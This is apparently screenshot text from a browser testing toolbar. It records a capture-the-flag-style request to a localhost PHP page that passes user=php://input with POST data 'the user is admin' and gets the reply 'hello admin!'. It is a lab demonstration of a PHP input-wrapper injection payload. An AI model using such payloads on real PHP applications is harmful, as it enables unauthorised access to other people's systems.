 Load URL
http://localhost:20000/index.php?user=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data
the user is admin
hello admin!